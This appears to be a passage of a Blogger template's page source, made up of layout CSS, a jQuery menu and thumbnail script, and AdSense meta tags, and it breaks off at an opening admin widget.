.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=9dea27e1-2edf-4d49-bf43-3ac50005266d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=9dea27e1-2edf-4d49-bf43-3ac50005266d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
